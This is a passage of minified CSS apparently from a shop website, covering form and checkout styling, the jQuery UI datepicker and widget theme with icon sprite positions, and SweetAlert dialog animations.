.lmromancaps,.tabcontent #subheading-example h6{font-family:"MyriadPro-Regular"}.pk_aboutus_block h6{position:relative;margin:10px 0 20px 0;padding:0 0 20px 0;background:none;font-size:22px;line-height:22px;font-weight:normal;color:#666;font-family:'DINPro-Bold' !important;text-transform:uppercase}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none;background-color:rgba(0,0,0,0);background-position-x:0;background-position-y:0;color:#fff}body .flexmenu > ul > li > a:hover{color:#6b6b6b;font-size:18px;font-weight:normal;background-color:#970500}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px;font-family:'MyriadPro-Regular' !important;font-size:14px !important;letter-spacing:normal}.cform select{width:auto}.cform_desc{font-size:10px}.cform_desc p{margin:0 0 9px}.cform .textarea-autosize(@direction:both){// Options:horizontal,vertical,both resize:@direction;// Safari fix overflow:auto}.cform select{min-width:200px}.checkout_feilds_wrapper{margin-bottom:10px}.cform_desc{font-size:80%}.cform_wrapper{padding:10px 5px;background-color:#f6f6f6;border:3px solid #e9e9e9}.cform_wrapper input[type=email],.cform_wrapper input[type=search],.cform_wrapper input[type=number],.cform_wrapper input[type=password],.cform_wrapper input[type=tel],.cform_wrapper input[type=text]{width:365px;max-width:100%}.cform_wrapper select,.cform_wrapper textarea{margin-top:4px;width:365px;max-width:100%}.bestkit_customform_fieldset{background-color:#f6f6f6;border:3px solid #e9e9e9;padding:15px;margin:5px}.bestkit_customform_fieldset legend{width:auto;margin-bottom:5px;padding:0 5px 0 5px;border:none;font-size:120%}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222222}.ui-widget-content a{color:#222222}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222222;font-weight:bold}.ui-widget-header a{color:#222222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.sweet-overlay{background-color:rgba(0,0,0,0.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:white;font-family:'Open Sans',sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:2000}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;margin:0;line-height:normal}.sweet-alert button{background-color:#AEDEF4;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,0.5),inset 0 0 0 1px rgba(0,0,0,0.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,0.8) 0 0 2px,rgba(0,0,0,0.0470588) 0 0 0 1px inset !important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none !important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#F27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#F8BB86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .icon.info{border-color:#C9DAE1}.sweet-alert .icon.info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .icon.info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .icon.success{border-color:#A5DC86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@-moz-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}.showSweetAlert{-webkit-animation:showSweetAlert 0.3s;-moz-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.hideSweetAlert{-webkit-animation:hideSweetAlert 0.2s;-moz-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-moz-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-moz-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@-moz-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;-moz-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;-moz-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;-moz-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-moz-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;-moz-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@-moz-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;-moz-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@-moz-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;-moz-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@-moz-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes 